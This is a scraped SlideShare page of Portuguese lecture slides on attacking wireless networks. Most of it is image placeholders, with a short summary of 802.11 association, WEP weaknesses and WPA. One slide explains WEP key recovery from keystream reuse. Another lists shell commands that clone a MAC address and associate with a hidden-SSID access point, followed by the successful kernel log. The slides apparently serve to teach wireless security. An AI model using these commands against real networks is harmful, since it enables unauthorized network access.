

































O documento discute os tipos de enlaces IEEE 802.11, incluindo IBSS, BSS e ESS, e descreve o processo de conexão de uma estação à rede sem fio, incluindo autenticação, associação e criptografia. Também aborda as vulnerabilidades do WEP e as melhorias de segurança do WPA.



![Segurança IEEE 802.11











WEP

A chave não pode ser reaproveitada em dois quadros

MSG [XOR] CIF → CHAVE

Se atacante insere ou conhece a mensagem original

e captura mensagem cifrada, obtém a chave utilizada](https://image.slidesharecdn.com/2-wireless-120523124712-phpapp02/85/Ataque-Redes-Wireless-Pratica-de-Ataques-24-320.jpg)





















![Ataques



1 – AP com SSID escondido e filtro de MAC

Clonagem de MAC e associação com AP:

# killall nm-applet

# ip l s wlan0 down

# ip l s wlan0 address 00:1b:77:b9:51:49

# ip a a 10.1.0.200/24 dev wlan0

# ip l s wlan0 up

# iwconfig wlan0 essid sectest ap 00:1c:f0:63:a8:7e channel 8

# tail -f /var/log/syslog

---------------------------------

kernel: [ 225.723137] wlan0: waiting for beacon from 00:1c:f0:63:a8:7e

kernel: [ 225.757365] wlan0: beacon received

kernel: [ 225.783319] wlan0: associate with 00:1c:f0:63:a8:7e (try 1)

kernel: [ 225.785939] wlan0: RX AssocResp from 00:1c:f0:63:a8:7e (capab=0x401

status=0 aid=1)

kernel: [ 225.785943] wlan0: associated](https://image.slidesharecdn.com/2-wireless-120523124712-phpapp02/85/Ataque-Redes-Wireless-Pratica-de-Ataques-75-320.jpg)